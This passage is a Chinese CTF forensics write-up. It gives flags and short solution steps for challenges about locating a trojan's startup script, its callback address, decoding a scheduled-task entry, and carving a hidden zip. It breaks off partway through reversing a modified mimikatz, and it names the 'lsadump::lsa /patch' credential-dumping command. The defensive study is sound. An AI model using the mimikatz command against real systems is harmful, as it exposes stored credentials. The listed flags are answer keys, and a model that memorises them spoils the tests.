
flag值:flag{11223344qweasdzxc}
zeroshell_6
操作内容:
题目说找到木马的启动项,直接ps -aux查看进程发现很多apache自带的进程,可疑的就几个,注意看这个进程

一级一级网上找然后在system目录下面发现一个startup,太明显了

往startup下面一个个找也不多,然后找到最终地方

flag值:flag{/var/register/system/startup/scripts/nat/File}
WinFT_1
题目说找受控机木马的回连域名及ip及端口,
直接看机器里面的第一个文件exe

看见最后一个进程里面就有,得到flag
flag值:flag{miscsecure.com:192.168.116.130:443}
WinFT_2
操作内容:
说是启动项里面的flag一开始还是去msconfig里面找的,结果不知道,一想肯定不是exe,然后去计划任务看,

然后放Cyberchef里面解出来。

解出flag
flag值:flag{AES_encryption_algorithm_is_an_excellent_encryption_algorithm}
WinFT_5
操作内容:
直接把流量放kali里面,binwalk分析

发现位于22258409的偏移位置存在flag.txt

使用dd命令分离,提取出来

发现需要密码,

然后把zip放0101里面,发现有东西,

放到Cyberchef里面解出密码:时间线关联非常重要

解出flag
flag值:flag{a1b2c3d4e5f67890abcdef1234567890-2f4d90a1b7c8e2349d3f56e0a9b01b8a-CBC}
sc05_1
操作内容:
这个题直接打开execl,转到tcp-export的位置,直接找到时间

2024/11/09_16:22:42这是时间,MD5编码一下

得到flag{01DF5BC2388E287D4CC8F11EA4D31929}
flag值:flag{01DF5BC2388E287D4CC8F11EA4D31929}
Kiwi
操作内容:
exe直接拉ida之后,发现是个mimikatz程序,lsadump::lsa /patch 是这个程序的命令参数,作用是导出lsa,目的就是找这个东西,所以本题的逻辑就是去逆这个玩意儿

主要看下面的几个函数,先看函数sub_140082974,先是对input有一步异或,异或的逻辑是初始化了一个变量v6,而v6的值可以通过变量unk_140111152中有一个获取,然后循环v5的次数,得到v6的值,就是一个伪随机数,然后得到的数再在下面做一个变表的base64
